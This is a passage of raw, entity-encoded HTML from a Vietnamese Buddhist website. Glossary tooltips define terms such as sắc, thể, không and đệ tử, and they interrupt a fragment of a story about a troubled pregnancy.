x&#7913;.) V&#7853;y, PH&Aacute;P X&#7912; t&#7913;c l&agrave; PH&Aacute;P C&#7842;NH. Nh&#432;ng ch&#7895; kh&aacute;c nhau l&agrave;, khi d&ugrave;ng t&#7915; &ldquo;ph&aacute;p c&#7843;nh&rdquo; l&agrave; c&oacute; &yacute; nh&#7845;n m&#7841;nh r&#7857;ng, &#273;&oacute; ch&iacute;nh l&agrave; &#273;&#7889;i t&#432;&#7907;ng kh&aacute;ch quan c&#7911;a t&aacute;c d&#7909;ng nh&#7853;n th&#7913;c ph&aacute;t kh&#7903;i t&#7915; ch&#7911; th&#7875; &yacute; c&#259;n; c&ograve;n khi d&ugrave;ng t&#7915; &ldquo;ph&aacute;p x&#7913;&rdquo; l&agrave; c&oacute; &yacute; n&oacute;i r&otilde; r&#7857;ng, ch&iacute;nh n&oacute; v&agrave; 11 x&#7913; kia l&agrave; nh&#7919;ng g&igrave; c&oacute; th&#7875; tr&#432;&#7903;ng d&#432;&#7905;ng t&acirc;m v&agrave; t&acirc;m s&#7903;, l&#7841;i c&#361;ng l&agrave; n&#417;i &#273;&#7875; cho t&acirc;m v&agrave; t&acirc;m s&#7903; n&#432;&#417;ng t&#7921;a, phan duy&ecirc;n. T&#7845;t c&#7843; nh&#7919;ng g&igrave; n&#7857;m trong ph&#7841;m vi s&#7855;c ph&aacute;p, h&#7877; th&#7889;ng thu&#7897;c v&agrave;o ph&aacute;p x&#7913;, th&igrave; g&#7885;i l&agrave; &ldquo;ph&aacute;p x&#7913; s&#7903; nhi&#7871;p s&#7855;c&rdquo;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;V&#7853;y, ph&aacute;p x&#7913; s&#7903; nhi&#7871;p s&#7855;c bao g&#7891;m nh&#7919;ng g&igrave;? Theo A T&igrave; &#272;&#7841;t Ma T&#7841;p T&#7853;p Lu&#7853;n v&agrave; Ph&aacute;p Uy&#7875;n Ngh&#297;a L&acirc;m Ch&#432;&#417;ng (do Ph&#7853;t Quang &#272;&#7841;i T&#7915; &#272;i&#7875;n tr&iacute;ch d&#7851;n), ph&aacute;p x&#7913; s&#7903; nhi&#7871;p s&#7855;c bao g&#7891;m 5 l&#297;nh v&#7921;c nh&#432; sau:&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;1) C&#7921;c l&#432;&#7907;c s&#7855;c: t&#7913;c s&#7855;c ph&aacute;p c&#7921;c vi, l&agrave; t&#7845;t c&#7843; m&#7885;i th&#7913; v&#7853;t ch&#7845;t c&oacute; t&iacute;nh ch&#7845;t ng&#7841;i nh&#432; 5 c&#259;n (nh&atilde;n, nh&#297;, t&#7883;, thi&#7879;t, th&acirc;n), 5 c&#7843;nh (s&#7855;c, thanh, h&#432;&#417;ng, v&#7883;, x&uacute;c) v&agrave; 4 &#273;&#7841;i (&#273;&#7883;a, th&#7911;y, h&#7887;a, phong), &#273;em chia ch&#7867; ra cho t&#7899;i l&uacute;c &#273;&#7841;t &#273;&#432;&#7907;c &#273;&#417;n v&#7883; nh&#7887; nh&#7845;t (c&#7921;c vi).&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;2) C&#7921;c h&#7891;i s&#7855;c: c&#361;ng g&#7885;i l&agrave; t&#7921; ng&#7841;i s&#7855;c, l&agrave; nh&#7919;ng lo&#7841;i hi&#7875;n s&#7855;c kh&ocirc;ng c&oacute; t&iacute;nh ch&#7845;t ng&#7841;i, nh&#432; h&#432; kh&ocirc;ng, &aacute;nh s&aacute;ng v&agrave; b&oacute;ng t&#7889;i, &#273;em chia ch&#7867; ra cho t&#7899;i &#273;&#417;n v&#7883; c&#7921;c vi.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;3) V&ocirc; bi&#7875;u s&#7855;c: l&agrave; lo&#7841;i s&#7855;c ph&aacute;p v&ocirc; h&igrave;nh trong t&#7921; th&acirc;n, &#273;&#432;&#7907;c ph&aacute;t sinh b&#7903;i hai nghi&#7879;p thi&#7879;n &aacute;c do th&acirc;n mi&#7879;ng ph&aacute;t &#273;&#7897;ng, kh&ocirc;ng bi&#7875;u hi&#7879;n ra ngo&agrave;i &#273;&#7875; c&oacute; th&#7875; tr&ocirc;ng th&#7845;y; v&iacute; nh&#432; do s&#7921; h&agrave;nh tr&igrave; gi&#7899;i lu&#7853;t, d&#7851;n t&#7899;i s&#7921; sinh kh&#7903;i trong t&#7921; th&acirc;n m&#7897;t lo&#7841;i t&aacute;c d&#7909;ng tinh th&#7847;n c&oacute; t&iacute;nh &ldquo;ng&#7915;a sai qu&#7845;y, ng&#259;n x&#7845;u &aacute;c&rdquo;. - V&igrave; n&oacute; &#273;&#432;&#7907;c xem l&agrave; do b&#7889;n &#273;&#7841;i trong t&#7921; th&acirc;n t&#7841;o th&agrave;nh, cho n&ecirc;n &#273;&#432;&#7907;c li&#7879;t v&agrave;o s&#7855;c ph&aacute;p.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;4) Bi&#7871;n k&#7871; s&#7903; kh&#7903;i s&#7855;c: &Yacute; th&#7913;c duy&ecirc;n n&#259;m c&#259;n v&agrave; n&#259;m c&#7843;nh m&agrave; ph&aacute;t sinh t&aacute;c d&#7909;ng k&#7871; &#273;&#7897;, ph&acirc;n bi&#7879;t m&#7897;t c&aacute;ch h&#432; v&#7885;ng, r&#7891;i bi&#7871;n hi&#7879;n th&agrave;nh c&aacute;c &#7843;nh t&#432;&#7907;ng trong t&acirc;m; &#273;&oacute; l&agrave; lo&#7841;i s&#7855;c ph&aacute;p n&agrave;y. N&oacute;i t&oacute;m t&#7855;t, bi&#7871;n k&#7871; s&#7903; kh&#7903;i s&#7855;c l&agrave; lo&#7841;i s&#7855;c ph&aacute;p ch&#7881; g&#7891;m to&agrave;n c&aacute;c &#7843;nh t&#432;&#7907;ng trong &yacute; th&#7913;c (t&#7913;c ph&aacute;p c&#7843;nh), kh&ocirc;ng c&oacute; th&#7921;c ch&#7845;t.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;5) &#272;&#7883;nh t&#7921; t&#7841;i s&#7903; sinh s&#7855;c: n&oacute;i t&#7855;t l&agrave; &#273;&#7883;nh s&#7903; sinh s&#7855;c, ch&#7881; cho c&aacute;c c&#7843;nh nh&#432; s&#7855;c, thanh, h&#432;&#417;ng, v.v... do &#273;&#7883;nh l&#7921;c bi&#7871;n hi&#7879;n ra. Nh&#7919;ng lo&#7841;i s&#7855;c ph&aacute;p n&agrave;y, v&igrave; do &#273;&#7883;nh l&#7921;c th&ugrave; th&#7855;ng, bi&#7871;n hi&#7879;n m&#7897;t c&aacute;ch t&#7921; t&#7841;i &#273;&#7889;i v&#7899;i t&#7845;t c&#7843; c&aacute;c s&#7855;c, n&ecirc;n g&#7885;i l&agrave; &#273;&#7883;nh t&#7921; t&#7841;i s&#7903; sinh s&#7855;c. Nh&#432;ng, c&#7843; ph&agrave;m v&agrave; th&aacute;nh &#273;&#7873;u c&oacute; th&#7875; bi&#7871;n hi&#7879;n c&aacute;c lo&#7841;i s&#7855;c ph&aacute;p nh&#432; v&#7853;y, cho n&ecirc;n c&#7847;n ph&#7843;i ph&acirc;n bi&#7879;t ch&acirc;n gi&#7843;. N&#7871;u do &#273;&#7883;nh l&#7921;c c&#7911;a ph&agrave;m phu bi&#7871;n hi&#7879;n th&igrave; &#273;&oacute; l&agrave; gi&#7843; s&#7855;c, kh&ocirc;ng th&#7875; s&#7917; d&#7909;ng; n&#7871;u do &#273;&#7883;nh l&#7921;c c&#7911;a b&#7853;c th&aacute;nh nh&acirc;n (B&#7891;-t&aacute;t &#7903; &#273;&#7883;a th&#7913; t&aacute;m tr&#7903; l&ecirc;n) v&#7899;i &#273;&#7847;y &#273;&#7911; uy &#273;&#7913;c th&ugrave; th&#7855;ng bi&#7871;n hi&#7879;n, th&igrave; &#273;&oacute; l&agrave; th&#7853;t s&#7855;c, c&oacute; th&#7875; s&#7917; d&#7909;ng - nh&#432; bi&#7871;n hi&#7879;n &#273;&#7845;t c&aacute;t th&agrave;nh ra v&agrave;ng b&#7841;c c&#417;m n&#432;&#7899;c, v.v... &#273;&#7875; c&#7913;u gi&uacute;p ch&uacute;ng sinh.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;Theo c&aacute;i nh&igrave;n c&#7911;a Duy Th&#7913;c h&#7885;c &#273;&#7889;i v&#7899;i n&#259;m lo&#7841;i s&#7855;c v&#7915;a k&#7875; tr&ecirc;n, b&#7889;n lo&#7841;i &#273;&#7847;u (c&#7921;c l&#432;&#7907;c s&#7855;c, c&#7921;c h&#7891;i s&#7855;c, v&ocirc; bi&#7875;u s&#7855;c, bi&#7871;n k&#7871; s&#7903; kh&#7903;i s&#7855;c) &#273;&#7873;u l&agrave; &ldquo;gi&#7843; s&#7855;c&rdquo;; c&ograve;n lo&#7841;i sau c&ugrave;ng (&#273;&#7883;nh s&#7903; sinh s&#7855;c) th&igrave; v&#7915;a l&agrave; gi&#7843;, v&#7915;a l&agrave; th&#7853;t; b&#7903;i v&igrave;, &#273;&#7883;nh l&#7921;c c&#7911;a th&aacute;nh nh&acirc;n c&oacute; &#273;&#7847;y &#273;&#7911; uy &#273;&#7913;c th&ugrave; th&#7855;ng, &#273;&oacute; l&agrave; lo&#7841;i &#273;&#7883;nh l&#7921;c v&ocirc; l&#7853;u, cho n&ecirc;n nh&#7919;ng s&#7855;c ph&aacute;p t&#7915; &#273;&oacute; bi&#7871;n hi&#7879;n ra &#273;&#432;&#417;ng nhi&ecirc;n &#273;&#7873;u l&agrave; &ldquo;th&#7853;t s&#7855;c&rdquo;. Nh&#432;ng, n&#7871;u c&#7913; theo quan &#273;i&#7875;m c&#7911;a c&aacute;c b&#7897; ph&aacute;i ti&#7875;u th&#7915;a, nh&#432; H&#7919;u b&#7897; ch&#7859;ng h&#7841;n, th&igrave; c&#7843; n&#259;m lo&#7841;i s&#7855;c &#7903; tr&ecirc;n &#273;&#7873;u l&agrave; th&#7853;t s&#7855;c), c&#7843; th&#7843;y l&agrave; 11 ph&aacute;p&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sac/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>s&#7855;c</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/the/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Th&#7875;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; th&#7875; t&aacute;nh (b&#7843;n th&#7875;, b&#7843;n ch&#7845;t). Th&#7875; t&aacute;nh c&#7911;a m&#7897;t b&#7843;n kinh &#273;&#432;&#7907;c g&#7885;i l&agrave; Gi&aacute;o Th&#7875;, &#273;&ocirc;i khi c&ograve;n g&#7885;i m&#7897;t c&aacute;ch t&#7893;ng qu&aacute;t l&agrave; L&yacute; Th&#7875;. Theo ph&aacute;p s&#432; B&acirc;n T&ocirc;ng: &ldquo;L&igrave;a h&#7871;t th&#7843;y c&aacute;c t&#432;&#7899;ng th&igrave; g&#7885;i l&agrave; T&aacute;nh; ch&#7895; h&#7871;t th&#7843;y c&aacute;c ngh&#297;a quy v&#7873; g&#7885;i l&agrave; L&yacute;. Ngh&#297;a tr&#7885;ng y&#7871;u c&#7911;a c&aacute;c ph&aacute;p g&#7885;i l&agrave; Th&#7875;&rdquo;. Ph&ocirc; b&agrave;y minh b&#7841;ch y&#7871;u ch&#7881; c&#7911;a m&#7897;t b&#7843;n kinh, n&ecirc;u r&otilde; ch&#7895; quy h&#432;&#7899;ng c&#7911;a c&aacute;c gi&aacute;o ngh&#297;a &#273;&#432;&#7907;c d&#7841;y trong kinh &#7845;y th&igrave; g&#7885;i l&agrave; &ldquo;hi&#7875;n th&#7875;&rdquo;. N&oacute;i m&#7897;t c&aacute;ch kh&aacute;c, &ldquo;hi&#7875;n th&#7875;&rdquo; m&#7897;t b&#7843;n kinh ch&iacute;nh l&agrave; minh &#273;&#7883;nh ch&acirc;n l&yacute; n&agrave;o s&#7869; &#273;&#432;&#7907;c ph&ocirc; di&#7877;n b&#7903;i b&#7843;n kinh &#7845;y.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/the/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>th&#7875;</a>&rsquo; c&#7911;a thai nhi kh&aacute;c th&#432;&#7901;ng.&nbsp; Nh&#7919;ng em b&eacute; nh&#432; v&#7847;y ngo&agrave;i ch&#7913;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tri/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Tr&iacute;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; N&oacute;i &#273;&#7911; l&agrave; tr&iacute; hu&#7879;, t&#7913;c d&ugrave;ng tr&iacute; hu&#7879; s&aacute;ng su&#7889;t nh&#7853;n r&otilde; ch&acirc;n l&yacute;.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tri/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>tr&iacute;</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nang/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;N&#259;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; &#272;&#7889;i t&#432;&#7907;ng ch&#7911; th&#7875;, S&#7903;: &#273;&#7889;i t&#432;&#7907;ng th&#7909; &#273;&#7897;ng. Ch&#7859;ng h&#7841;n, ch&uacute;ng ta &#273;&#7885;c s&aacute;ch th&igrave; nh&atilde;n th&#7913;c v&agrave; &yacute; th&#7913;c l&agrave; N&#259;ng, cu&#7889;n s&aacute;ch &#273;&#432;&#7907;c &#273;&#7885;c l&agrave; S&#7903;. T&#7883;ch v&agrave; Chi&#7871;u l&agrave; hai m&#7863;t c&#7911;a ch&acirc;n t&acirc;m, ch&acirc;n t&acirc;m th&#432;&#7901;ng h&#7857;ng b&#7845;t bi&#7871;n, kh&ocirc;ng b&#7883; ngo&#7841;i duy&ecirc;n nhi&#7877;m &ocirc;, kh&ocirc;ng b&#7883; m&#7845;t &#273;i d&ugrave; ch&uacute;ng sanh lu&acirc;n h&#7891;i bao nhi&ecirc;u ki&#7871;p n&ecirc;n g&#7885;i l&agrave; T&#7883;ch (v&#7855;ng l&#7863;ng). C&ocirc;ng d&#7909;ng chi&#7871;u soi (t&#7913;c nh&#7853;n hi&#7875;u s&#7921; v&#7853;t v&#7841;n ph&aacute;p) c&#7911;a T&acirc;m &#273;&#432;&#7907;c g&#7885;i l&agrave; Chi&#7871;u.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nang/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>n&#259;ng</a> k&eacute;m ph&aacute;t tri&#7875;n c&ograve;n t&#7879; h&#417;n n&#7919;a l&agrave; c&oacute; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/the/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Th&#7875;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; th&#7875; t&aacute;nh (b&#7843;n th&#7875;, b&#7843;n ch&#7845;t). Th&#7875; t&aacute;nh c&#7911;a m&#7897;t b&#7843;n kinh &#273;&#432;&#7907;c g&#7885;i l&agrave; Gi&aacute;o Th&#7875;, &#273;&ocirc;i khi c&ograve;n g&#7885;i m&#7897;t c&aacute;ch t&#7893;ng qu&aacute;t l&agrave; L&yacute; Th&#7875;. Theo ph&aacute;p s&#432; B&acirc;n T&ocirc;ng: &ldquo;L&igrave;a h&#7871;t th&#7843;y c&aacute;c t&#432;&#7899;ng th&igrave; g&#7885;i l&agrave; T&aacute;nh; ch&#7895; h&#7871;t th&#7843;y c&aacute;c ngh&#297;a quy v&#7873; g&#7885;i l&agrave; L&yacute;. Ngh&#297;a tr&#7885;ng y&#7871;u c&#7911;a c&aacute;c ph&aacute;p g&#7885;i l&agrave; Th&#7875;&rdquo;. Ph&ocirc; b&agrave;y minh b&#7841;ch y&#7871;u ch&#7881; c&#7911;a m&#7897;t b&#7843;n kinh, n&ecirc;u r&otilde; ch&#7895; quy h&#432;&#7899;ng c&#7911;a c&aacute;c gi&aacute;o ngh&#297;a &#273;&#432;&#7907;c d&#7841;y trong kinh &#7845;y th&igrave; g&#7885;i l&agrave; &ldquo;hi&#7875;n th&#7875;&rdquo;. N&oacute;i m&#7897;t c&aacute;ch kh&aacute;c, &ldquo;hi&#7875;n th&#7875;&rdquo; m&#7897;t b&#7843;n kinh ch&iacute;nh l&agrave; minh &#273;&#7883;nh ch&acirc;n l&yacute; n&agrave;o s&#7869; &#273;&#432;&#7907;c ph&ocirc; di&#7877;n b&#7903;i b&#7843;n kinh &#7845;y.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/the/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>th&#7875;</a> b&#7883; tinh th&#7847;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/binh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;B&igrave;nh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; C&oacute; ngh&#297;a l&agrave; c&aacute;i b&igrave;nh phong, &#7903; &#273;&acirc;y ch&#7881; c&oacute; ngh&#297;a l&agrave; m&#7897;t trong nhi&#7873;u b&#7913;c tranh &#273;&#432;&#7907;c treo s&aacute;t li&#7873;n nhau v&#7899;i nhi&#7873;u b&#7913;c tranh kh&aacute;c t&#7841;o th&agrave;nh m&#7897;t m&#7843;ng l&#7899;n tr&ecirc;n t&#432;&#7901;ng.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;&#9679; (&#23631;) &#7903; &#273;&acirc;y l&agrave; m&#7897;t b&#7913;c gi&#7845;y &#273;&#7863;t n&#7857;m ngang &#273;&#7875; vi&#7871;t &#273;&#7841;i t&#7921; theo l&#7889;i th&#432; ph&aacute;p.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;&#9679; (&#22378;, tsubo) l&agrave; &#273;&#417;n v&#7883; &#273;o di&#7879;n t&iacute;ch d&#7921;a theo h&#7879; th&#7889;ng &#273;o l&#432;&#7901;ng c&#7911;a Nh&#7853;t B&#7843;n, ch&#7911; y&#7871;u d&ugrave;ng &#273;&#7875; &#273;o l&#432;&#7901;ng di&#7879;n t&iacute;ch nh&agrave; c&#7917;a ho&#7863;c &#273;&#7845;t &#273;ai trong ki&#7871;n tr&uacute;c. Do &#272;&agrave;i Loan v&agrave; &#272;&#7841;i H&agrave;n t&#7915;ng l&agrave; thu&#7897;c &#273;&#7883;a c&#7911;a Nh&#7853;t m&#7897;t th&#7901;i gian n&ecirc;n &#273;&#417;n v&#7883; n&agrave;y c&#361;ng r&#7845;t ph&#7893; bi&#7871;n. Tuy ch&iacute;nh quy&#7873;n &#272;&agrave;i Loan &#273;&atilde; c&ocirc;ng b&#7889; ph&aacute;p l&#7879;nh s&#7917; d&#7909;ng m&eacute;t vu&ocirc;ng l&agrave;m &#273;&#417;n v&#7883; &#273;o di&#7879;n t&iacute;ch t&#7915; n&#259;m 1945, nh&#432;ng t&#7899;i nay, d&acirc;n ch&uacute;ng v&#7851;n quen d&ugrave;ng B&igrave;nh &#273;&#7875; &#273;o di&#7879;n t&iacute;ch. T&#7841;i &#272;&agrave;i Loan, m&#7897;t B&igrave;nh t&#432;&#417;ng &#273;&#432;&#417;ng v&#7899;i 3,3 m&eacute;t vu&ocirc;ng, nh&#7887; h&#417;n B&igrave;nh c&#7911;a Nh&#7853;t m&#7897;t ch&uacute;t. &#272;&#417;n v&#7883; &#273;o l&#432;&#7901;ng di&#7879;n t&iacute;ch n&agrave;y c&#361;ng &#273;&#432;&#7907;c s&#7917; d&#7909;ng t&#7841;i &#272;&#7841;i H&agrave;n v&#7899;i t&ecirc;n g&#7885;i l&agrave; Pyeong.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/binh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>b&igrave;nh</a> th&#432;&#7901;ng.&nbsp; Nh&#7919;ng ng&#432;&#7901;i th&acirc;n c&#7853;n trong nh&agrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> ai ch&#7883;u cho <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/de-tu-2/" class="glossaryLink " data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#272;&#7879; T&#7917; [ theo Ph&#7853;t nghe ph&aacute;p]&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Disciple (F). Em, con, Con em v&#7873; &#273;&#7841;o l&yacute;. &#272;&#7879; l&agrave; em. V&igrave; tr&iacute; m&igrave;nh k&eacute;m h&#417;n tr&iacute; th&#7847;y, ph&#7843;i theo th&#7847;y m&agrave; h&#7885;c &#273;&#7841;o, c&#361;ng nh&#432; em n&#432;&#417;ng theo anh. T&#7917; l&agrave; con, v&igrave; s&#7921; hi&#7875;u bi&#7871;t v&#7873; &#273;&#7841;o l&yacute; c&#7911;a m&igrave;nh do n&#417;i th&#7847;y m&agrave; &#273;&#432;&#7907;c ph&aacute;t sanh, c&#361;ng nh&#432; con kh&ocirc;n l&agrave; nh&#7901; cha d&#7841;y b&#7843;o. Tr&ecirc;n &#273;&#432;&#7901;ng &#273;&#7841;o l&yacute; quy y th&#7885; gi&aacute;o v&#7899;i v&#7883; s&#432; n&agrave;o th&igrave; &#273;&#7889;i v&#7899;i v&#7883; s&#432; &#7845;y, m&igrave;nh t&#7921; nh&#7853;n l&agrave; &#273;&#7879; t&#7917;&hellip;. Tr&ograve; th&#7901; Th&#7847;y nh&#432; cha, n&ecirc;n l&#7845;y theo &#273;&#7841;o l&yacute; con ng&#432;&#7901;i m&agrave; ph&#7909;ng s&#7921; Th&#7847;y. Th&#7847;y tr&ograve; &#273;&#7889;i &#273;&atilde;i v&#7899;i nhau n&ecirc;n x&#432;ng l&agrave; &#272;&#7879; T&#7917;". L&#7841;i c&oacute; ngh&#297;a: Gi&aacute;c ng&#7897; sau Ph&#7853;t g&#7885;i l&agrave; em (&#273;&#7879;). Tr&iacute; gi&aacute;c ng&#7897; nh&#7901; Ph&#7853;t ph&aacute;t sinh g&#7885;i l&agrave; con (t&#7917;). Hai ch&#7919; "&#272;&#7879; T&#7917;"&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/de-tu-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#273;&#7879; t&#7917;</a> gi&#7919; thai em b&eacute; v&agrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng 